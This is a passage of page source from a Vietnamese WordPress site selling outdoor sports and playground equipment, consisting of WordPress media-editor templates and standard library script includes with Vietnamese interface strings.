				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"30b68746c7"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"cbe09e8a02","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 